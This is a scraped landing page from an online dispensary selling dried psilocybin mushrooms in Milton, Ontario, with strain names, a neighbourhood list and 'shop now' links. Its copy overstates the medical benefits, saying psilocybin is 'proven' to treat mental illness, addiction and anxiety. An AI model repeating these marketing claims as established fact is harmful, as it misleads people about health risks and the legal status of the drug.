									<p><span style="font-weight: 400;">Blue Meanies. Cambodian. Penis Envy. You&rsquo;ve found your home if you&rsquo;re looking for the best shrooms in <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton </span></span><span style="font-weight: 400;">at the lowest prices. Visit our online dispensary&rsquo;s </span><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/"><span style="font-weight: 400;">dried mushrooms page</span></a><span style="font-weight: 400;"> to buy the most infamous strains of shrooms known in existence.</span></p><p><span style="font-weight: 400;">Buy magic mushrooms online quickly and efficiently by shopping our streamlined website with a secure and seamless checkout process. Our goal at Get Magic Mushrooms is to help make these fungi more readily available to the public on a grand scale in the easiest way possible. Therefore, every function of our online shrooms dispensary in <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton </span></span><span style="font-weight: 400;">has been designed to create a positive user experience that makes buying psilocybin safe, secure, discreet, and smooth. So are you ready to experience the trip of a lifetime? If so, choose from our selection of </span><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/"><span style="font-weight: 400;">dried shrooms</span></a><span style="font-weight: 400;"> today.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f61171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f61171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5316375" data-id="5316375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4138a7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f4138a7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-391f74e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="391f74e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a68d666" data-id="a68d666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9ba728 elementor-widget elementor-widget-heading" data-id="d9ba728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are the Therapeutic Benefits of Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10c079a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10c079a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d16f46d" data-id="d16f46d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ff03bb elementor-widget elementor-widget-text-editor" data-id="1ff03bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Did you know that a single magic mushroom trip can help people overcome mental illness and addiction or even help them come to terms with their mortality? Incredible. Taking psilocybin mushrooms in microdoses has also shown profound therapeutic benefits. It has been proven to help people overcome struggles with mental illness, addiction, and other personal issues but via a different mechanism of action &ndash; low regular doses over a course of time &ndash; usually with a rotation of days on and days off. Furthermore, indigenous tribes and first nations people have been using magic mushrooms to enhance their spiritual journey and feel more connected to God or a higher power for centuries. Keeping in mind there are different practices used in the consumption of shrooms for therapeutic benefits, as mentioned as a trip, a microdose, or even in a shamanic ritual, below are some benefits of shrooms in those various practices:</span></p><p>&nbsp;</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Helps in the </span><a href="https://journals.sagepub.com/doi/10.1177/02698811211073759" target="_blank" rel="noopener"><span style="font-weight: 400;">treatment and management of depression</span></a></li><li style="font-weight: 400;" aria-level="1"><a href="https://pubmed.ncbi.nlm.nih.gov/25586396/" target="_blank" rel="noopener"><span style="font-weight: 400;">Decreases</span></a><span style="font-weight: 400;"> alcohol, drug, and cigarette cravings and helps people manage or overcome chemical dependency</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Allows people with an existential fear of death or patients who are </span><a href="https://nyulangone.org/news/mental-health-benefits-one-dose-psychedelic-drug-last-years-people-cancer" target="_blank" rel="noopener"><span style="font-weight: 400;">close to death</span></a><span style="font-weight: 400;"> to come to an acceptance of their own mortality</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Increases introspective reflection, which allows people to look at their lives through an unfiltered lens and an open mind in order to make positive changes</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Studies show </span><a href="https://harmreductionjournal.biomedcentral.com/articles/10.1186/s12954-017-0186-6" target="_blank" rel="noopener"><span style="font-weight: 400;">psilocybin has helped people</span></a><span style="font-weight: 400;"> who struggle with chronic headaches or &ldquo;cluster&rdquo; headaches</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reduces the fear response in subjects during testing of shrooms as a potential treatment for PTSD</span></li></ul><p><span style="font-weight: 400;">Relieves or even alleviates </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5367557/" target="_blank" rel="noopener"><span style="font-weight: 400;">anxiety</span></a><span style="font-weight: 400;"> while also adding to the meaning of life, optimism, positivity, and quality of life for the individual</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ba66d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ba66d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13b0d73" data-id="13b0d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288cb42 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="288cb42" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb50640 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb50640" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee95e78" data-id="ee95e78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d195ab elementor-widget elementor-widget-heading" data-id="4d195ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Shrooms Online in Milton Today</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d09f042 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d09f042" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22f9c97" data-id="22f9c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36d6678 elementor-widget elementor-widget-text-editor" data-id="36d6678" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">You&rsquo;re here. You&rsquo;re interested in shrooms. You know how to buy magic mushrooms online in <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton </span></span><span style="font-weight: 400;">or anywhere in the <span data-sheets-value='{"1":2,"2":"Ontario"}' data-sheets-userformat='{"2":27201,"3":{"1":0},"9":1,"12":0,"14":{"1":3,"3":1},"16":24,"17":1}'>Ontario</span> </span><span style="font-weight: 400;">Province at the lowest prices. So what are you waiting for? Shop our </span><a href="https://www.getmagicmushrooms.co/"><span style="font-weight: 400;">online Canadian magic mushroom dispensary</span></a><span style="font-weight: 400;"> today.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9f5ae9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9f5ae9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fab5465" data-id="fab5465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be2003 elementor-alert-success elementor-widget elementor-widget-alert" data-id="3be2003" data-element_type="widget" data-widget_type="alert.default">
				<div class="elementor-widget-container">
							<div class="elementor-alert" role="alert">

						<span class="elementor-alert-title">List of neighbourhoods in Milton</span>
			
						<span class="elementor-alert-description">401 Business Park
Beaty
Bowes
Bowes West
Bronte Meadows
Brookville
Campbellville
Clarke
Coates
Cobban
Dempsey
Dorset Park
Esquesing
Fallingbrook
Ford
Forest Grove
Harrison
Milton Heights
Moffat
Mountain View
Old Milton
Scott
Timberlea
Valley View
Walker
Willmott</span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17ced7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ced7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81e8475" data-id="81e8475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d332117 elementor-widget elementor-widget-google_maps" data-id="d332117" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="milton" aria-label="milton" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB7N_NlfVWwGs5NSUsuXnR_aQdWem_hDQg&#038;q=milton&#038;zoom=10"></iframe><noscript><iframe loading="lazy" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB7N_NlfVWwGs5NSUsuXnR_aQdWem_hDQg&amp;q=milton&amp;zoom=10" title="milton" aria-label="milton"></iframe></noscript>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44d319a elementor-align-center elementor-widget elementor-widget-button" data-id="44d319a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.getmagicmushrooms.co">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div class="section-inner clearfix"></div><!-- .section-inner -->

    
</article><!-- .post -->
</main><!-- #site-content --><footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" /><noscript><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2036'%3E%3C/svg%3E" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" /><noscript><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/buy-shrooms-in-milton/#wpcf7-f25663-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="149"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
